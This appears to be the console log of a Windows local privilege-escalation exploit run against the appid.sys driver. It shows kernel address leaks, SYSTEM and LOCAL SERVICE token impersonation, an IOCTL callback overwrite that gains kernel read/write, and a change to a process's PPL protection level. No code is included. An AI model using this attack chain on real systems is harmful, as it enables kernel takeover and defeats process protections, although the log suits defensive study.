 [+] SeDebugPrivilege enabled
[*] Opened thread handle to self: 0xf0
[+] Leaked KTHREAD for current process: 0xffffae05f34e9080
[*] Opened file handle: 0xf0
[+] Leaked kernel file object: 0xffffae05f445f890
[*] Base address of ntoskrnl: 0xfffff8045fa00000
[+] Found kernel mode address of nt!ExpProfileDelete: 0xfffff804604015c0
[*] Current token user: WINDEV2401EVAL\User
[*] Not running as NT AUTHORITY\LOCAL SERVICE
[*] Elevating to SYSTEM token
[+] Obtained token for NT AUTHORITY\SYSTEM from PID 744
[+] Impersonated NT AUTHORITY\SYSTEM
[+] Obtained token for NT AUTHORITY\LOCAL SERVICE from PID 1280
[+] Impersonated NT AUTHORITY\LOCAL SERVICE
[-] Could not obtain handle to Appid.sys with token, trying again
[*] Elevating to SYSTEM token
[+] Obtained token for NT AUTHORITY\SYSTEM from PID 744
[+] Impersonated NT AUTHORITY\SYSTEM
[+] Obtained token for NT AUTHORITY\LOCAL SERVICE from PID 1288
[+] Impersonated NT AUTHORITY\LOCAL SERVICE
[+] Opened handle to appid.sys driver
[*] Hit enter to begin
[*] Calling IOCTL to exploit callback overwrite with nt!ExpProfileDelete
[+] Previous mode has been set to kernel mode. RW primitives active
[*] Kernel pointer to SYSTEM process: fffff8046071ea60
[+] Target process found at: ffffae05f3fb70c0
[+] Setting protection level (PPL) to 31